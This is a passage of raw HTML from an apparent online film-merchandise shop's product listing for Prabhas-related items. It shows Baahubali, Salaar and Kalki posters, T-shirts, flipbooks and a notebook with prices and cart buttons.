</a><a href="https://filmyspace.in/product/the-revelation-baahubali-over-sized-t-shirt-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26278" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26278" data-product_sku="" aria-label="Select options for &ldquo;The Revelation -  Baahubali Black Over Sized T-Shirt&rdquo;" rel="nofollow">Add To Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26278" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-26188 status-publish instock product_cat-baahubali-merchandise product_cat-oversized-t-shirts product_tag-baahubali product_tag-baahubali-merchandise-online-sale product_tag-baahubali-official-merchandising product_tag-baahubali-oversized-t-shirt product_tag-baahubali-the-epic product_tag-oversized-t-shirt product_tag-prabhas product_tag-prabhas-oversized-t-shirt product_tag-rana product_tag-rana-daggubati has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable">
	<a href="https://filmyspace.in/product/yedi-maranm-baahubali-over-sized-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yedi maranm Baahubali Black Over Sized T-Shirt" decoding="async" srcset="https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/yedi-maranam-teee-with-man.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Yedi maranm Baahubali Black Over Sized T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span>
</a><a href="https://filmyspace.in/product/yedi-maranm-baahubali-over-sized-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26188" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="26188" data-product_sku="" aria-label="Select options for &ldquo;Yedi maranm Baahubali Black Over Sized T-Shirt&rdquo;" rel="nofollow">Add To Cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26188" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-18722 status-publish last instock product_cat-combo product_tag-bahubali product_tag-bahubali-2-poster product_tag-bahubali-poster product_tag-director-posters product_tag-director-sukumar-posters product_tag-filmy-space product_tag-filmy-space-posters product_tag-jr-ntr product_tag-jr-ntr-posters product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-rajamouli product_tag-rajamouli-posters product_tag-ram-charan product_tag-ram-charan-poster product_tag-ram-charan-rrr product_tag-rrr product_tag-rrr-cinema-poster product_tag-rrr-director-posters product_tag-rrr-movie-poster product_tag-rrr-posters product_tag-wallposters has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/rajamouli-bahubali-rrr-tribute-poster-combo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rajamouli-Bahubali-RRR Tribute Poster Combo" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2023/03/‌Rajamouli-RRR-Bahubali.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rajamouli-Bahubali-RRR Tribute Poster Combo</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>747.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;747.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>647.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;647.00.</span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=18722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18722" data-product_sku="" aria-label="Add to cart: &ldquo;Rajamouli-Bahubali-RRR Tribute Poster Combo&rdquo;" rel="nofollow" data-success_message="&ldquo;Rajamouli-Bahubali-RRR Tribute Poster Combo&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="18722" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_18722" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-24490 status-publish first instock product_cat-posters product_tag-bujjigadu product_tag-bujjigadu-poster product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-indian-cinema-poster product_tag-poster product_tag-posters-online-sale product_tag-prabhas product_tag-prabhas-bujjigadu-poster product_tag-prabhas-poster product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/bujjigadu-prabhas-tribute-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bujjigadu - Prabhas tribute Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/12/BUJJIGADU-Prabhas.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bujjigadu &#8211; Prabhas tribute Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=24490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24490" data-product_sku="" aria-label="Add to cart: &ldquo;Bujjigadu - Prabhas tribute Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Bujjigadu - Prabhas tribute Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="24490" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_24490" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22873 status-publish instock product_cat-baahubali-merchandise product_cat-posters product_tag-bahubali product_tag-bahubali-minimal-poster product_tag-bahubali-poster product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/bahubali-minimal-poster-yedi-maranam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baahubali Minimal Poster - Yedi Maranam" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-Minimal-poster-yedi-maranam.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baahubali Minimal Poster &#8211; Yedi Maranam</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=22873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22873" data-product_sku="" aria-label="Add to cart: &ldquo;Baahubali Minimal Poster - Yedi Maranam&rdquo;" rel="nofollow" data-success_message="&ldquo;Baahubali Minimal Poster - Yedi Maranam&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="22873" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_22873" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-23605 status-publish instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-kalki-2898-ad product_tag-kalki-minimal-poster product_tag-kalki-posters product_tag-online-posters-sale product_tag-poster product_tag-prabhas product_tag-prabhas-minimal-poster product_tag-prabhas-poster product_tag-rebel-star-prabhas-poster product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/kalki-2898-ad-prabhas-minimal-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/08/kalki-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kalki 2898 AD - Prabhas Minimal Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2024/08/kalki-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/08/kalki.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kalki 2898 AD &#8211; Prabhas Minimal Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=23605" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23605" data-product_sku="" aria-label="Add to cart: &ldquo;Kalki 2898 AD - Prabhas Minimal Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Kalki 2898 AD - Prabhas Minimal Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="23605" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_23605" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22874 status-publish last instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-rebel-star-prabhas product_tag-salaar product_tag-salaar-minimal-poster product_tag-salaar-poster product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/salaar-i-kindly-request-minimal-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salaar - I Kindly Request Minimal Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas.jpg 2025w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Salaar &#8211; I Kindly Request Minimal Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=22874" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22874" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22874" data-product_sku="" aria-label="Add to cart: &ldquo;Salaar - I Kindly Request Minimal Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Salaar - I Kindly Request Minimal Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="22874" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_22874" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22875 status-publish first instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-rebel-star-prabhas-poster product_tag-salaar product_tag-salaar-minimal-poster product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/salaar-minimal-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Salaar Minimal Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/04/Prabhas-Salaar.jpg 2025w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Salaar Minimal Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=22875" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22875" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22875" data-product_sku="" aria-label="Add to cart: &ldquo;Salaar Minimal Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Salaar Minimal Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="22875" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_22875" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-22872 status-publish instock product_cat-baahubali-merchandise product_cat-posters product_tag-bahubali product_tag-bahubali-minimal-poster product_tag-bahubali-poster product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-rebel-star-prabhas product_tag-wallposters has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/prabhas-minimal-poster-bahubali/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Loyal Slave Minimal Poster - Baahubali" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/Baahubali-minimal-poster.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Loyal Slave Minimal Poster &#8211; Baahubali</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=22872" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22872" data-product_sku="" aria-label="Add to cart: &ldquo;The Loyal Slave Minimal Poster - Baahubali&rdquo;" rel="nofollow" data-success_message="&ldquo;The Loyal Slave Minimal Poster - Baahubali&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="22872" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_22872" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-23732 status-publish instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-kalki-2898-ad product_tag-kalki-minimal-poster product_tag-kalki-posters product_tag-online-posters-sale product_tag-poster product_tag-prabhas product_tag-prabhas-minimal-poster product_tag-prabhas-poster product_tag-rebel-star-prabhas-poster product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-kalki-2898-ad-minimal-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute Kalki 2898 AD Minimal Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2024/08/kalki-posters.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute Kalki 2898 AD Minimal Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=23732" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23732" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23732" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute Kalki 2898 AD Minimal Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute Kalki 2898 AD Minimal Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="23732" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_23732" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-26256 status-publish last instock product_cat-baahubali-merchandise product_tag-baahubali-flipbook product_tag-baahubali-official-merchandising product_tag-bahubali product_tag-bahubali-minimal-poster product_tag-bahubali-poster product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-flipbook product_tag-poster product_tag-prabhas product_tag-prabhas-poster product_tag-rebel-star-prabhas product_tag-wallposters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/baahubali-flipbooks-set-of-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2025/10/02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baahubali Flipbooks - Set of 4" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2025/10/02-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2025/10/02-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2025/10/02-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2025/10/02-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2025/10/02-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2025/10/02-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2025/10/02-50x50.jpg 50w, https://filmyspace.in/wp-content/uploads/2025/10/02-64x64.jpg 64w, https://filmyspace.in/wp-content/uploads/2025/10/02.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baahubali Flipbooks &#8211; Set of 4</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;699.00.</span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=26256" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26256" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26256" data-product_sku="" aria-label="Add to cart: &ldquo;Baahubali Flipbooks - Set of 4&rdquo;" rel="nofollow" data-success_message="&ldquo;Baahubali Flipbooks - Set of 4&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="26256" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_26256" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-5080 status-publish first instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-indian-cinema-poster product_tag-posters product_tag-prabhas product_tag-prabhas-poster product_tag-rebel-star product_tag-rebel-star-prabhas product_tag-rebel-star-prabhas-poster product_tag-salar-poster product_tag-telugu-cinema product_tag-telugu-cinema-poster product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/tribute-to-prabhas-salaar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2021/10/prabhas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tribute to Prabhas - Salaar Poster" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2021/10/prabhas-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2021/10/prabhas-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2021/10/prabhas-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2021/10/prabhas-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2021/10/prabhas-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2021/10/prabhas.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tribute to Prabhas &#8211; Salaar Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></span>
</a><a href="/product-tag/prabhas/?add-to-cart=5080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5080" data-product_sku="" aria-label="Add to cart: &ldquo;Tribute to Prabhas - Salaar Poster&rdquo;" rel="nofollow" data-success_message="&ldquo;Tribute to Prabhas - Salaar Poster&rdquo; has been added to your cart" role="button">Add to cart</a>		<button type="submit" name="wsb-buy-now" value="5080" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			<span id="woocommerce_loop_add_to_cart_link_describedby_5080" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-6727 status-publish instock product_cat-notebooks product_tag-bahubali product_tag-bahubali-2 product_tag-bahubali-notebook product_tag-filmy-notebooks product_tag-filmy-space product_tag-filmyspace-notebooks product_tag-hardcover product_tag-hardcover-notebooks product_tag-hardcover-online-sale product_tag-prabhas product_tag-rana product_tag-rana-daggubati product_tag-rana-daggubati-notebook product_tag-rana-notebook product_tag-rebel-star-prabhas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://filmyspace.in/product/bahubali-notebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bahubali Notebook" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/06/Baahubali-Front.jpg 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 